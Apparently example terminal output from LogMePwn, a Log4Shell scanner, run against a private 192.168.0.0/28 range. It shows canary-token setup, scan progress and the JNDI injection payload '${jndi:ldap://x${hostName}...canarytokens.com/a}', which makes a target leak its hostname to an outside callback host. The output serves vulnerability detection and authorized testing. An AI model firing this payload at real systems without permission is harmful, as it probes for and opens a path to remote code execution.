 $ ./lmp -email alerts@testing.local 192.168.0.0/28
+---------------------+
|   L o g M e P w n   |
+---------------------+  v2.0
~ 0xInfection
2021/12/27 20:33:36 Running for all protocols...
2021/12/27 20:33:36 Pre-processing payloads to use...
2021/12/27 20:33:36 Trying to generate a new Canary Token...
2021/12/27 20:33:37 Successfully obtained a token: 3e8u3ut3zata9fjc287x8dcoz
2021/12/27 20:33:37 Writing token details to file 'canarytoken-logmepwn.json'...
2021/12/27 20:33:37 Visit 'https://canarytokens.org/history?token=3e8u3ut3zata9fjc287x8dcoz&
auth=d2d7f6d8663d5db0df8fc7cec5fe77c1' for seeing the triggers of your payloads.
2021/12/27 20:33:37 Using payloads: [${jndi:ldap://x${hostName}.L4J.3e8u3ut3zata9fjc287x8dcoz.canarytokens.com/a}]
2021/12/27 20:33:37 Starting scan at: 2021-12-27 20:33:37.233137774 +0530 IST
2021/12/27 20:33:37 Found CIDR range: 192.168.0.0/28. Generating IP addresses...
2021/12/27 20:33:52 Total processed: 91  |  Current: 192.168.0.14:8080  |  Protocol: HTTP
2021/12/27 20:33:55 Please visit your email/webhook/custom callback server for seeing triggers.
2021/12/27 20:33:55 Scan finished at: 2021-12-27 20:33:55.237079694 +0530 IST
2021/12/27 20:33:55 Total time taken to scan: 18.004017305s
2021/12/27 20:33:55 LogMePwn is exiting.